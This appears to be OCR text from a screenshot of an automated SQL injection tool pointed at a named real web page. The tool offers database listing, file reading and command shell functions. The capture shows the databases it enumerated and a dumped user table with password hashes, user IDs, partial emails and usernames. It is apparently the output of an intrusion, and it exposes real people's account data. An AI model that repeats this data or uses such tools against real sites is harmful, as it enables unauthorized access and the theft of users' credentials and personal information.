 Target: http://extra.lenovo.com/ams/view.php?id=18
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
kaixintsc
information_schema
analyticsdb
antispam
cdcol
kaixintsc_bak
mysql
performance_schema
phpmyadmin
test
thinkbbs
cdb_baidusubmit_settin
cdb_baidusubmit_sitema
password uid email username
00009d363997a... 247125 69013120... a690131204
00023c22f0991c... 280924 plembeitab... Csymn
0002703142031... 246969 xiallesala@... WilliamCerm
0002aba07eed87... 285348 meyiuwflj...
00045f5911afa1... 286578 spokbookla... CShes
00055294ca619a... 285046 ca.bi.netgl... oretuerma
00063c2f8da139... 249582 rfrpxerc@1... iyhfi
00068a55a48e92... 237496 ttfriend@si... ttfriend
0006b1e9d9226... 296480 ubdmvq@y... Cliendire
00071534403d4... 285450 vgy.n.b.b.... bfgdwmcy
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get